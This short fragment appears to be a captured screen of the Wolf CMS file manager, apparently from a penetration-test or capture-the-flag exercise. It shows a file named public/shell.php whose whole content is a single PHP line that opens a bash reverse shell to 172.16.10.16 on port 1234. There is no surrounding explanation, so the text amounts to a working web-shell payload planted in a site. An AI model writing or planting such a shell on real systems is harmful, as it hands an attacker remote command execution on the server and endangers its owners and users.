 Wolf CMS
Pages Snippets Layouts Files
public/shell.php
Filter — none —
`<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/172.16.10.16/1234 0>&1' "); ?>`